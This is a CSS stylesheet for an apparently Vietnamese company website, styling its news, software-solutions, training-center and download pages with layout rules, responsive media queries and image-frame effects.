    #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .first {
        position: absolute;
        color: #fff;
        left: 5%;
        right: 5%;
        bottom: 10px;
    }

        #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .first h3 {
            font-size: 20px;
        }

        #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .first p {
            color: #fff;
        }

        #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .first span {
            font-size: 11px !important;
        }

    #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .list-link ul {
        margin-top: 10px;
    }

        #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .list-link ul li {
            padding: 10px 10px 10px 0;
        }

            #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .list-link ul li span {
                color: red;
            }

            #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .list-link ul li a {
                color: rgba(11,18,20,.82) !important;
                font-family: Myriad Pro;
                cursor: pointer;
            }

                #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .list-link ul li a:focus, #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .list-link ul li a:hover {
                    color: #2f2f2f;
                }

    #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .conten-bs {
        display: inline-flex;
        margin-top: 10px;
        cursor: pointer;
    }

        #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .conten-bs .text-content {
            margin-left: 15px;
        }

            #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .conten-bs .text-content h5 {
                margin-top: 0;
                font-weight: 700;
            }

            #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .conten-bs .text-content p {
                color: #737373;
                font-style: italic;
            }

#content-index-bs .chuyennganh .mobi3 .ImagesFrame {
    width: 120px;
}

    #content-index-bs .chuyennganh .mobi3 .ImagesFrame:before {
        padding-bottom: 60.43%;
    }

#content-index-bs .chuyennganh .conten-bs {
    display: inline-flex;
    margin-top: 30px;
    cursor: pointer;
}

    #content-index-bs .chuyennganh .conten-bs .title {
        margin-bottom: 25px;
    }

    #content-index-bs .chuyennganh .conten-bs .text-content {
        margin-left: 15px;
    }

        #content-index-bs .chuyennganh .conten-bs .text-content a {
            color: #383d3f;
            font-family: Myriad Pro;
        }

            #content-index-bs .chuyennganh .conten-bs .text-content a:hover {
                color: #01adef;
            }

        #content-index-bs .chuyennganh .conten-bs .text-content h5 {
            margin-top: 0;
            font-weight: 700;
        }

            #content-index-bs .chuyennganh .conten-bs .text-content h5:hover {
                color: #3a84dc;
            }

        #content-index-bs .chuyennganh .conten-bs .text-content p {
            color: #737373;
            font-style: italic;
        }

.md-33-10 .title {
    position: relative !important;
    border-bottom: solid 2px #000 !important;
}

    .md-33-10 .title h4 {
        margin: 0;
        color: #fff;
        font-size: 15px;
        height: 40px;
        padding-top: 13px;
    }

        .md-33-10 .title h4 a {
            color: #fff;
        }

    .md-33-10 .title .border-bottom1 {
        background-color: #fff;
    }

        .md-33-10 .title .border-bottom1 h4 {
            background: #000;
            display: inline-block;
            padding-left: 10px;
            padding-right: 10px;
        }

.md-33-10 .content .wh {
    margin-top: 20px;
    margin-bottom: 47px;
}

    .md-33-10 .content .wh h4 {
        font-size: 13px;
        padding: 10px 0;
        background-color: #f6f6f6;
    }

    .md-33-10 .content .wh .form p {
        padding: 0 15px;
    }

        .md-33-10 .content .wh .form p input {
            vertical-align: middle;
        }

        .md-33-10 .content .wh .form p span {
            vertical-align: text-top;
        }

    .md-33-10 .content .wh .form .xanh {
        background-color: #f6f6f6;
    }

    .md-33-10 .content .wh .form input {
        HEIGHT: 32px;
        background-color: #3a84dc;
        color: #fff;
        border: none;
    }

.md-33-10 .thongke .view {
    text-align: center;
    margin-top: 30px;
    margin-bottom: 30px;
}

    .md-33-10 .thongke .view .number {
        background: #000;
        height: 28px;
        width: 150px;
        border: 1px solid #a8a8a8;
        margin: 0 auto;
    }

        .md-33-10 .thongke .view .number p {
            float: left;
            width: 12.5%;
            border: .5px solid;
            height: 100%;
            padding-top: 4px;
            color: #fff !important;
            font-weight: 700;
            font-style: normal !important;
        }

.md-33-10 .thongke .div {
    display: inline-block;
    width: 100%;
    padding: 5px 15px;
    margin: 0;
}

    .md-33-10 .thongke .div span {
        margin-left: 15px;
    }

    .md-33-10 .thongke .div p {
        display: inline-block;
        float: right;
        line-height: 26px;
        margin: 0;
    }

.md-33-10 .thongke .xanh {
    background-color: #f1f7ff;
}

.md-33-10 .facebook {
    padding-bottom: 25px;
    padding-top: 25px;
}

.white {
    background: #fff;
    padding: 10px;
    box-shadow: 0 0 15px 0 rgba(0,0,0,.39);
    border-radius: 5px;
}

    .white .child_news {
        margin-bottom: 0 !important;
        margin-top: 0 !important;
    }

        .white .child_news .ImagesFrame:before {
            padding-bottom: 70.43%;
        }

        .white .child_news .text-content {
            font-size: 13px;
            font-family: MyriadPro;
            color: #000;
            display: block;
            margin-top: 5px !important;
            margin-bottom: 5px !important;
        }

            .white .child_news .text-content a {
                color: #171515 !important;
                margin-bottom: 0;
                display: block;
                cursor: pointer;
            }

            .white .child_news .text-content span {
                font-family: SegoeUI;
                font-style: italic;
            }

    .white .title {
        border-bottom: solid 3px #f02449 !important;
        margin-top: 10px !important;
    }

    .white .border-bottom1 h4 {
        background: #f02449 !important;
        border-radius: 10px 10px 0 0 !important;
        font-family: iCielGothamBoldMedium !important;
    }

        .white .border-bottom1 h4 a {
            color: #fff !important;
        }

        .white .border-bottom1 h4:after, .white .border-bottom1:after {
            background: #f02449 !important;
            border-bottom: solid 1px #f02449 !important;
            border-right: solid 1px #f02449 !important;
        }

    .white .ImagesFrame:before {
        padding-bottom: 200.43%;
    }

.chuyennganh h5, .content-thuthuat a {
    color: #fff !important;
}

.section-brand .bs-container {
    border-top: solid 1px #e0e0e0;
}

footer .footer-end p, footer .footer-top .footer-information p, footer .footer-top .footer-logo p, footer .footer-top .footer-nav ul li a {
    font-family: SegoeUI;
}

.slick-initialized .slick-slide {
    border-radius: 0;
    height: 67px;
    padding-top: 17px;
    margin-top: 25px;
}

.section-brand .slick-initialized .slick-slide {
    padding-top: 0 !important;
}

@media (max-width:1200px) {
    #news-hover .md-33-10 .content {
        padding: 10px;
        overflow: hidden;
    }

        #news-hover .md-33-10 .content p {
            font-size: 11px;
        }

        #news-hover .md-33-10 .content h4 {
            font-size: 13px;
        }
}

@media (max-width:991px) {
    ._menu_bar {
        padding: 0;
    }

    .mobis {
        width: auto !important;
    }
}

@media (min-width:768px) and (max-width:991px) {
    #content-index-bs .thuthuat .md-50-10 .content-thuthuat .first {
        width: 68%;
    }
}

@media (max-width:680px) {
    #content-index-bs .bs-col.giaiphap-news > a {
        max-height: 62px;
    }

    .titde {
        font-size: 10px !important;
    }
}

@media (max-width:768px) {
    .trungtamdaotao ._left_container {
        padding-top: 1px;
    }

    .white {
        margin-top: 20px !important;
    }

    #sliders .slick-list {
        width: 100%;
    }

    ._slider_top #sliders .child_slider .ImagesFrame:before {
        padding-bottom: 60.43%;
    }

    .mobi_trungtam {
        text-align: center;
    }

        .mobi_trungtam img {
            margin: 0 auto;
        }

    .mobi1, .mobi2, .mobi3 {
        padding-left: 0 !important;
    }

    #content-index-bs .thuthuat .md-50-10 .content-thuthuat img {
        width: 100%;
    }

    #bar-slider {
        margin-top: 20px;
    }
}

@media (max-width:678px) {
    .white .bs-row {
        margin-left: 10px;
    }

    .child_news {
        margin: auto;
    }

    .mobile-index {
        width: 100% !important;
        margin-left: 0 !important;
    }

        .mobile-index img {
            width: 100%;
        }

    #bar-slider, #bar-slider .bar-slider-bs .conten-bs {
        margin-top: 20px;
    }

    #news-hover .md-33-10 {
        margin-bottom: 0;
    }

        #news-hover .md-33-10 .content h4 {
            font-size: 14px;
        }

        #news-hover .md-33-10 .content p {
            font-size: 13px;
            line-height: 14px;
        }

    .button_index {
        font-size: 13px;
    }
}

#content-index-bs .bs-col a:before {
    width: 0;
    height: 0;
    border-left: 50px solid transparent;
    border-right: 50px solid transparent;
    border-top: 50px solid #2f2f2f;
}

#content-index-bs .title .border-bottom:after {
    display: block;
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    top: 33px;
    left: 44px;
    background: #fff;
    border-bottom: solid 1px #fff;
    border-right: solid 1px #fff;
    transform: rotate(45deg);
}

.section-brand {
    position: relative;
    margin-top: 40px;
}

    .section-brand .border-bottom {
        background: #1a98c8;
        color: #fff;
        text-align: center;
        display: inline-block;
        border-radius: 10px 10px 0 0;
        font-family: iCielGothamBoldMedium;
        position: absolute;
        z-index: 1;
        top: -40px;
    }

        .section-brand .border-bottom:after {
            display: none;
            content: "";
            width: 15px;
            height: 15px;
            position: absolute;
            top: 33px;
            left: 44px;
            background: #1a98c8;
            border-bottom: solid 1px #1a98c8;
            border-right: solid 1px #1a98c8;
            transform: rotate(45deg);
        }

        .section-brand .border-bottom h4 {
            margin: 0;
            color: #fff;
            font-size: 15px;
            height: 40px;
            padding-top: 13px;
            padding-left: 20px;
            padding-right: 20px;
        }

        .section-brand .border-bottom a {
            color: #fff;
        }

#content-index-bs .title .border-bottom1:after {
    display: block;
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    top: 33px;
    left: 44px;
    background: #000;
    border-bottom: solid 1px #000;
    border-right: solid 1px #000;
    transform: rotate(45deg);
}

@media (max-width:768px) {
    .header-top .header-left {
        padding: 0 !important;
        color: #fff !important;
        display: block !important;
        margin: 0 auto !important;
        float: unset !important;
        text-align: center !important;
    }

    .header-top .header-right {
        padding: 0 !important;
        background: 0 0 !important;
        display: table !important;
        float: unset !important;
        text-align: center !important;
        margin: 0 auto !important;
    }
}

@media (max-width:991px) {
    .section-brand {
        margin-top: 50px;
    }

        .section-brand .slick-initialized .slick-slide {
            display: block;
            margin-bottom: 1px !important;
        }

        .section-brand .bs-container {
            margin-left: 15px;
            margin-right: 15px;
            width: auto !important;
        }

    #content-index-bs .banner-right, #content-index-bs .facebook {
        display: none;
    }

    #bar-slider .bar-slider-bs .title h4 {
        font-size: 12px;
    }
}

@media (min-width:678px) and (max-width:768px) {
    #content-index-bs .mobis .dung {
        padding-left: 5px;
        padding-right: 5px;
    }

        #content-index-bs .mobis .dung .bs-col:nth-child(3) {
            float: right;
        }

        #content-index-bs .mobis .dung .bs-col:nth-child(2) {
            float: right;
        }

        #content-index-bs .mobis .dung .bs-col:nth-child(5) {
            float: right;
        }

    .dung2 {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (max-width:678px) {
    .xs-50-10 {
        margin-right: 10px !important;
    }

    #content-index-bs .mobis .dung {
        padding-left: 0;
        padding-right: 0;
    }

        #content-index-bs .mobis .dung .bs-col:nth-child(3) {
            float: right;
        }

        #content-index-bs .mobis .dung .bs-col:nth-child(2) {
            float: right;
        }

        #content-index-bs .mobis .dung .bs-col:nth-child(5) {
            float: right;
        }

    #bar-slider .bar-slider-bs .title h4 {
        font-size: 15px !important;
    }

    .md-33-10 .content .wh form p input, .md-33-10 .content .wh form p span, .md-33-10 .thongke .div img, .md-33-10 .thongke .div p, .md-33-10 .thongke .div span {
        display: inline-block !important;
    }

    #news-hover .bs-row-xs15 {
        margin-left: 0;
        margin-right: 0;
    }

    #content-index-bs {
        padding-top: 15px;
    }

        #content-index-bs .title {
            margin-bottom: 20px !important;
        }

            #content-index-bs .title .border-bottom:after {
                top: 32px !important;
            }

        #content-index-bs .mobis .bs-row-xs15 {
            margin-left: 0;
            margin-right: 0;
        }

            #content-index-bs .mobis .bs-row-xs15 .bs-col {
                margin: 0;
                padding-bottom: 15px;
            }

                #content-index-bs .mobis .bs-row-xs15 .bs-col span {
                    /* display: block; */
                }

            #content-index-bs .mobis .bs-row-xs15 .sm-33-15 {
                width: 48%;
            }

        #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .list-link ul li a, #content-index-bs .thuthuat .sm-50-10 .content-thuthuat .list-link ul li a span {
            display: inline-block;
        }
}

@media only screen and (max-width:1199px) and (min-width:992px) {
    ._menu_bar ._menu_main > ul > li {
        padding: 30px 10px 23px !important;
    }
}

@media only screen and (max-width:1199px) and (min-width:677px) {
    #news-hover .md-33-10 .content .titles {
        text-decoration: none;
        color: #fff;
        text-transform: uppercase;
        font-size: 14px;
        margin-bottom: 20px;
        display: block;
        max-height: 40px;
        min-height: 40px;
        font-family: iCielGothamBoldMedium;
        overflow: hidden;
        width: 100%;
    }

    #news-hover .md-33-10 p {
        font-size: 13px;
        overflow: hidden;
        text-overflow: ellipsis;
        width: auto !important;
        max-height: 33px;
        font-family: SegoeUI;
    }
}

@media only screen and (max-width:676px) {
    #news-hover .md-33-10 p {
        max-height: unset;
        font-family: SegoeUI;
        width: unset;
        overflow: visible;
    }
}

@media only screen and (max-width:991px) {
    ._menu_bar {
        position: absolute !important;
        right: 0 !important;
        display: inline-block !important;
    }

        ._menu_bar #open_sub {
            display: inline-block !important;
            float: right !important;
            margin: 36px 20px !important;
        }

    #open_sub {
        background: url(../images/menustack.gif) right no-repeat;
        width: 32px;
        height: 32px;
        cursor: pointer;
        display: inline-block !important;
        float: right !important;
        margin: 36px 20px !important;
        background-size: contain;
    }

        #open_sub:hover {
            opacity: .7;
        }

    ._menu_main {
        position: absolute;
    }

        ._menu_main > ul.active {
            left: 0 !important;
            padding-left: 0;
        }

        ._menu_main > ul {
            position: fixed;
            top: 0;
            left: -295px;
            z-index: 58;
            width: 295px;
            height: 100%;
            overflow: auto;
            background-color: #252727;
            transition: all 1s !important;
            -webkit-transition: all 1s !important;
            -moz-transition: all 1s !important;
            opacity: .95;
        }

            ._menu_main > ul > li {
                display: block !important;
                float: none !important;
                position: relative !important;
                padding-top: 20px;
                padding-left: 0;
                border-bottom: 1px solid rgba(101,99,96,.63);
            }

        ._menu_main ul.active > li.hasSub.active {
            background: url(../images/tru.gif) right 10px top 28px no-repeat !important;
            cursor: pointer;
        }

        ._menu_main ul > li.hasSub > ul {
            position: relative !important;
            top: 100%;
            left: 0;
            width: 100%;
            display: none !important;
            z-index: 5;
            padding-top: 0;
            margin-bottom: 15px;
        }

        ._menu_main > ul > li:first-child {
            display: block;
            border-bottom: none;
            padding-left: 20px;
            padding-bottom: 15px;
            background: 0 0;
        }

            ._menu_main > ul > li:first-child a {
                font-weight: 700;
                font-size: 25px;
                background: url(../images/close.png) right no-repeat;
                width: 32px;
                height: 50px;
                background-position-x: 0;
                background-position-y: 0;
            }

        ._menu_main > ul > li:after {
            display: none !important;
        }

        ._menu_main > ul > li:hover a {
            color: #fff !important;
        }

        ._menu_main > ul > li.active a {
            color: #ffb200 !important;
        }

        ._menu_main > ul li.hasSub {
            background: url(../images/cong.gif) right 10px top 28px no-repeat !important;
            cursor: pointer;
        }

        ._menu_main > ul > li.hasSub.active > ul {
            display: block !important;
            width: 100% !important;
            padding-left: 10px !important;
            padding-top: 10px !important;
        }

            ._menu_main > ul > li.hasSub.active > ul > li > a {
                color: #fff !important;
                background: rgba(96,96,96,.89);
            }

        ._menu_main > ul > li > a {
            text-decoration: none;
            text-transform: uppercase;
            color: #ece5e5;
            display: block;
            font-size: 16.5px;
            font-weight: 400;
            font-family: Segoe UI;
            line-height: 1.4;
            padding-left: 20px;
        }

    #menumain > li > ul > li > a {
        background-color: rgba(183,186,186,.74);
        text-decoration: none;
        padding-bottom: 8px;
        margin-bottom: 2px;
        margin-left: -10px;
        margin-right: -12px;
    }

    #menumain > li > ul > li:hover > a {
        background-color: rgba(96,96,96,.89);
        text-decoration: none;
    }
}

@media (min-width:678px) and (max-width:991px) {
    #news-hover .md-33-10 img {
        height: 220px;
    }
}

@media (max-width:480px) {
    #content-index-bs .mobis .bs-row-xs15 .sm-33-15 {
        width: 100%;
    }
}

@media (max-width:356px) {
    ._slider_top #sliders .child_slider .info {
        position: absolute;
        width: 277px;
        bottom: 15px;
        z-index: 10;
        padding: 20px;
        display: block;
        border-radius: 10px;
        left: 50%;
        transform: translateX(-50%);
        background: rgba(23,20,21,.6);
        font-family: SegoeUI;
    }
}

.mgin_15 {
    margin-bottom: 15px;
}

#giaiphapphanmem {
    padding-top: 15px;
    margin-bottom: 0;
}

    #giaiphapphanmem .navigation_link {
        color: #999;
        margin-bottom: 35px;
        padding-top: 20px;
    }

        #giaiphapphanmem .navigation_link .link_direct {
            color: #999;
            cursor: pointer;
        }

            #giaiphapphanmem .navigation_link .link_direct:hover {
                color: #2a97d0;
            }

    #giaiphapphanmem ._content_giaiphap ._row_user_define {
        margin-bottom: 40px;
    }

        #giaiphapphanmem ._content_giaiphap ._row_user_define ._contain_news_blue {
            box-shadow: 0 0 12px -3px rgba(0,0,0,.52);
            border-radius: 5px;
            margin-bottom: 20px;
        }

        #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news {
            padding: 4%;
        }

            #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news .function_down {
                margin: 5px 0 0;
            }

                #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news .function_down .all_device {
                    padding: 13px 5px !important;
                    background: 0 0 !important;
                }

                    #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news .function_down .all_device a:hover {
                        opacity: .8;
                    }

                #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news .function_down ._fun {
                    padding: 13px 13px 13px 55px;
                    color: #5b4f4f;
                    background-position-x: 10px;
                    font-size: 16px;
                    cursor: pointer;
                    transition: all .2s;
                }

                    #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news .function_down ._fun:hover {
                        transition: all .2s;
                        color: #2a97d0;
                    }

                #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news .function_down .download {
                    background: url(../images/down.gif) left center no-repeat;
                }

                #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news .function_down .view {
                    background: url(../images/play.gif) left center no-repeat;
                }

                #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news .function_down .pdf {
                    background: url(../images/pdf.gif) left center no-repeat;
                }

            #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news ._interview {
                color: #645b5b;
            }

            #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news ._infomation-soft {
                margin-left: 0;
                margin-right: 0;
                font-size: 13px;
                color: #847878;
                margin-bottom: 20px;
            }

            #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news ._title_items {
                font-size: 20px;
                color: #433e3e;
                font-weight: 700;
                margin-bottom: 20px;
                max-height: 52px;
                overflow: hidden;
            }

                #giaiphapphanmem ._content_giaiphap ._row_user_define ._content_container_news ._title_items:hover {
                    color: #2ea2ef;
                }

        #giaiphapphanmem ._content_giaiphap ._row_user_define .Images_content .ImagesFrame {
            cursor: pointer;
        }

            #giaiphapphanmem ._content_giaiphap ._row_user_define .Images_content .ImagesFrame .ImagesFrameCrop {
                width: 100%;
            }

            #giaiphapphanmem ._content_giaiphap ._row_user_define .Images_content .ImagesFrame:before {
                padding-bottom: 172.43%;
            }

@media (max-width:1199px) and (min-width:992px) {
    #giaiphapphanmem ._row_user_define .Images_content .ImagesFrame:before {
        padding-bottom: 213.43% !important;
    }
}

@media (max-width:840px) and (min-width:320px) {
    .navigation_link {
        margin-top: 120px !important;
    }

    .title{
        margin-top: 10px !important;
    }
}

@media (max-width:480px) {
    #giaiphapphanmem ._content_giaiphap ._row_user_define {
        margin-bottom: 0;
    }

        #giaiphapphanmem ._content_giaiphap ._row_user_define ._contain_news_blue {
            margin-bottom: 20px;
        }

        #giaiphapphanmem ._content_giaiphap ._row_user_define .Images_content .ImagesFrame:before {
            padding-bottom: 65.43% !important;
        }
}

li {
    list-style: none;
}

.in_block {
    display: inline-block;
}

.to_block {
    display: block;
}

.navigation_link {
    color: #999;
    margin-bottom: 15px;
}

    .navigation_link .link_direct {
        color: #999;
        cursor: pointer;
    }

        .navigation_link .link_direct:hover {
            color: #2a97d0;
        }

.ImagesFrame {
    position: relative;
    z-index: 1;
}

    .ImagesFrame:before {
        content: "";
        display: block;
    }

.ImagesFrameCrop, .ImagesFrameCrop0 {
    overflow: hidden;
    text-align: center;
    display: inline-block;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

    .ImagesFrameCrop0 img {
        max-width: 100%;
        -webkit-transform: translate(-50%,-50%);
        -moz-transform: translate(-50%,-50%);
        -o-transform: translate(-50%,-50%);
    }

    .ImagesFrameCrop img {
        max-width: 150%;
        max-height: 150%;
        position: absolute;
        z-index: 1;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
    }

    .ImagesFrameCrop0 img {
        max-height: 150%;
        position: relative;
        z-index: 1;
        top: 50%;
        left: 50%;
        right: 0;
        transform: translate(-50%,-50%);
    }

    .ImagesFrameCrop img .ImagesFrameCrop0 img {
        -webkit-transform: translate(-50%,-50%);
        -moz-transform: translate(-50%,-50%);
        -o-transform: translate(-50%,-50%);
        transform: translate(-50%,-50%);
    }

    .ImagesFrameCrop img.wide {
        height: 100%;
        max-width: none;
    }

    .ImagesFrameCrop0 img.wide {
        height: 100%;
        max-width: 100%;
        transform: translate3d(-50%,-50%,50px) !important;
    }

    .ImagesFrameCrop img.tall {
        width: 100%;
        max-height: 100%;
    }

    .ImagesFrameCrop0 img.tall {
        width: 100%;
        max-height: none;
        transform: translate3d(-50%,-50%,50px) !important;
    }

    .ImagesFrameCrop img, .ImagesFrameCrop0 img {
        -moz-transition: all .5s ease 0s;
        -o-transition: all .5s ease 0s;
        -webkit-transition: all .5s ease 0s;
        transition: all .5s ease 0s;
    }

    .ImagesFrameCrop:hover img {
        -webkit-transform: translate(-50%,-50%) scale(1.1);
        -moz-transform: translate(-50%,-50%) scale(1.1);
        -o-transform: translate(-50%,-50%) scale(1.1);
        transform: translate(-50%,-50%) scale(1.1);
    }

ImagesFrameCrop0 img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

.ImagesFrame:before {
    padding-bottom: 60.43%;
}

#giaiphapphanmemchitiet ._content_about_soft .title {
    font-size: 30px;
    font-weight: 700;
    color: #514a4a;
    margin-bottom: 30px;
}

#giaiphapphanmemchitiet ._content_about_soft ._main_info_soft {
    margin-bottom: 30px;
}

    #giaiphapphanmemchitiet ._content_about_soft ._main_info_soft ._text_use {
        color: #4d3f3f;
        margin-top: 30px;
    }

    #giaiphapphanmemchitiet ._content_about_soft ._main_info_soft .link_info {
        padding: 10px;
        font-size: 16px;
        border-bottom: 2px solid #dcdcdc;
        color: #241d1d;
        cursor: pointer;
    }

        #giaiphapphanmemchitiet ._content_about_soft ._main_info_soft .link_info:hover {
            color: #3b85de;
        }

        #giaiphapphanmemchitiet ._content_about_soft ._main_info_soft .link_info i {
            position: relative;
            top: 5px;
        }

    #giaiphapphanmemchitiet ._content_about_soft ._main_info_soft .ImagesFrame:before {
        padding-bottom: 60.43%;
    }

#giaiphapphanmemchitiet ._content_about_soft ._container_news_blue {
    font-size: 13px;
    color: #5f4d4d;
    padding-bottom: 55px;
    margin-bottom: 30px;
    border-bottom: 2px solid #dcdcdc;
}

    #giaiphapphanmemchitiet ._content_about_soft ._container_news_blue .video_play {
        height: 450px;
    }

@media (max-width:1199px) and (min-width:768px) {
    #giaiphapphanmemchitiet ._main_info_soft {
        margin-bottom: 30px;
    }

        #giaiphapphanmemchitiet ._main_info_soft .ImagesFrame:before {
            padding-bottom: 100% !important;
        }

    #giaiphapphanmemchitiet ._content_about_soft ._main_info_soft ._text_use {
        margin-top: 20px;
        max-height: 159px;
        overflow: hidden;
        display: block;
    }
}

#trungtamdaotao .content_trungtamdaotao, #trungtamdaotao .content_trungtamdaotao ._hang {
    margin-bottom: 0;
}

    #trungtamdaotao .content_trungtamdaotao ._tincon {
        position: relative;
        padding-bottom: 20px;
        box-shadow: 0 0 11px 0 rgba(0,0,0,.18);
        border-radius: 3px;
        margin-bottom: 20px;
    }

        #trungtamdaotao .content_trungtamdaotao ._tincon ._tit_news {
            color: #288dce;
            font-size: 18px;
            margin: 10px 0;
            cursor: pointer;
        }

            #trungtamdaotao .content_trungtamdaotao ._tincon ._tit_news:hover {
                color: #4ab1f4;
            }

        #trungtamdaotao .content_trungtamdaotao ._tincon .after {
            position: absolute;
            top: 10px;
            z-index: 1;
            display: block;
            background: #288dce;
            color: #fff;
            padding: 5px 10px 5px 5px;
            border-radius: 0 25px 25px 0;
            font-size: 12px;
            left: -5px;
        }

        #trungtamdaotao .content_trungtamdaotao ._tincon ._price_time {
            margin-bottom: 5px;
            color: #685656;
        }

            #trungtamdaotao .content_trungtamdaotao ._tincon ._price_time:last-child i {
                padding-right: 17px !important;
            }

            #trungtamdaotao .content_trungtamdaotao ._tincon ._price_time i {
                padding-right: 10px;
            }

        #trungtamdaotao .content_trungtamdaotao ._tincon .ImagesFrameCrop {
            width: 100%;
        }

        #trungtamdaotao .content_trungtamdaotao ._tincon .ImagesFrame:before {
            padding-bottom: 65.43%;
        }

@media (max-width:991px) and (min-width:768px) {
    #trungtamdaotao .content_trungtamdaotao ._tincon ._tit_news {
        font-size: 16px;
    }

    #trungtamdaotao .content_trungtamdaotao ._tincon ._price_time {
        font-size: 12px;
    }
}

@media (max-width:767px) {
    #trungtamdaotao ._hang {
        margin-bottom: 0 !important;
    }

    #trungtamdaotao .content_trungtamdaotao ._tincon {
        margin-bottom: 20px;
    }
}

.pd_10 {
    padding-left: 10px;
    padding-right: 10px;
}

#trungtamdaotaochitiet .slick-slide {
    height: unset;
}

#trungtamdaotaochitiet .slick-initialized .slick-slide {
    padding-top: 0;
    margin-top: 0;
}

#trungtamdaotaochitiet ._bound_slide {
    position: relative;
    overflow: hidden;
}

    #trungtamdaotaochitiet ._bound_slide .left_arrow {
        display: inline-block;
        width: 5%;
        position: absolute;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center;
        vertical-align: middle;
        background: url(../images/prev.gif) center no-repeat rgba(59,145,221,.65);
        cursor: pointer;
    }

    #trungtamdaotaochitiet ._bound_slide .right_arrow {
        display: inline-block;
        width: 5%;
        position: absolute;
        height: 100%;
        top: 0;
        right: 0;
        text-align: center;
        vertical-align: middle;
        background: url(../images/next.gif) center no-repeat rgba(59,145,221,.65);
        cursor: pointer;
    }

#trungtamdaotaochitiet ._slide_course .slick-list {
    margin-left: -10px;
    margin-right: -10px;
}

#trungtamdaotaochitiet ._slide_course .items_course {
    margin-left: 10px;
    margin-right: 10px;
}

    #trungtamdaotaochitiet ._slide_course .items_course .ImagesFrame:before {
        padding-bottom: 60.43%;
    }

#trungtamdaotaochitiet ._content_about_soft .title {
    font-size: 30px;
    font-weight: 700;
    color: #514a4a;
    margin-bottom: 30px;
}

#trungtamdaotaochitiet ._content_about_soft ._main_info_soft {
    margin-bottom: 30px;
}

    #trungtamdaotaochitiet ._content_about_soft ._main_info_soft ._text_use {
        color: #4d3f3f;
        margin-top: 30px;
    }

    #trungtamdaotaochitiet ._content_about_soft ._main_info_soft ._purch {
        text-align: center;
        padding: 15px;
        border-radius: 12px;
        color: #fff;
        background: #5091df;
        margin: 10px 0;
        cursor: pointer;
        font-size: 17px;
        text-transform: uppercase;
    }

        #trungtamdaotaochitiet ._content_about_soft ._main_info_soft ._purch:hover {
            background: #6fabf2;
        }

    #trungtamdaotaochitiet ._content_about_soft ._main_info_soft .link_info {
        padding: 10px;
        font-size: 16px;
        border-bottom: 2px solid #dcdcdc;
        color: #241d1d;
        cursor: pointer;
    }

        #trungtamdaotaochitiet ._content_about_soft ._main_info_soft .link_info:after, #trungtamdaotaochitiet ._content_about_soft ._main_info_soft .link_info:before {
            content: "";
            display: table;
        }

        #trungtamdaotaochitiet ._content_about_soft ._main_info_soft .link_info:after {
            clear: both;
        }

        #trungtamdaotaochitiet ._content_about_soft ._main_info_soft .link_info:hover {
            color: #3b85de;
        }

        #trungtamdaotaochitiet ._content_about_soft ._main_info_soft .link_info i {
            position: relative;
            top: 5px;
        }

    #trungtamdaotaochitiet ._content_about_soft ._main_info_soft .ImagesFrame:before {
        padding-bottom: 60.43%;
    }

#trungtamdaotaochitiet ._content_about_soft ._container_news_blue {
    font-size: 13px;
    color: #5f4d4d;
    padding-bottom: 55px;
    margin-bottom: 30px;
    border-bottom: 2px solid #dcdcdc;
}

    #trungtamdaotaochitiet ._content_about_soft ._container_news_blue .video_play {
        height: 450px;
    }

@media (max-width:1199px) and (min-width:768px) {
    #trungtamdaotaochitiet ._main_info_soft {
        margin-bottom: 30px;
    }

        #trungtamdaotaochitiet ._main_info_soft .ImagesFrame:before {
            padding-bottom: 100% !important;
        }

    #trungtamdaotaochitiet ._content_about_soft ._main_info_soft ._text_use {
        margin-top: 20px;
        max-height: 159px;
        overflow: hidden;
        display: block;
    }
}

#download ._download_contain {
    margin-bottom: 60px;
}

    #download ._download_contain .inline_dl {
        background: url(../images/downbig.gif) left 5% center no-repeat;
        padding: 50px 10px 50px 33%;
        box-shadow: 3px 3px 15px 1px rgba(147,134,134,.44);
        cursor: pointer;
        position: relative;
        transition: all .5s;
        bottom: 0;
        margin-bottom: 30px;
    }

        #download ._download_contain .inline_dl:hover {
            bottom: 10px;
            transition: all .5s;
            background: url(../images/downbig.gif) left 5% center no-repeat #f8f8f8;
        }

    #download ._download_contain .inline_dl2 {
        background: url(../images/playbig.gif) left 5% center no-repeat;
        padding: 50px 10px 50px 33%;
        box-shadow: 3px 3px 15px 1px rgba(147,134,134,.44);
        cursor: pointer;
        position: relative;
        transition: all .5s;
        bottom: 0;
        margin-bottom: 30px;
    }

        #download ._download_contain .inline_dl2:hover {
            bottom: 10px;
            transition: all .5s;
            background: url(../images/playbig.gif) left 5% center no-repeat #f8f8f8;
        }

